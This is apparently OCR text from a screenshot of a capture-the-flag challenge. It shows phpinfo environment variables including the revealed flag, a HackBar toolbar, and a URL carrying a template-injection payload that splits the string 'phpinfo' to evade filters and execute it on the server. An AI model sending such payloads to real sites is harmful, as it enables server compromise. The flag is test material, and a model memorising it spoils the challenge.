 PWD /var/www/html
APACHE_LOG_DIR /var/log/apache2
LANG C
PHP_SHA256 7b3e2479a8d6fd7666dcdef8aec50d49c4599cc6ee86e48d41724cfd99cc9e58
FLAG no
APACHE_PID_FILE /var/run/apache2/apache2.pid
PHPIZE_DEPS autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
TERM xterm
PHP_URL https://www.php.net/distributions/php-7.3.18.tar.xz
APACHE_RUN_GROUP www-data
ICQ_FLAG flag{ef3a9743-890f-415a-acc3-d575a81ae8db}
APACHE_LOCK_DIR /var/lock/apache2
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar ScanAnnotation
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eci-2ze019fqojrip3mo3uu5.cloudeci1.ichunqiu.com/?a={if:1)(%27ph%27.%27pinfo%27)();//}{end%20if}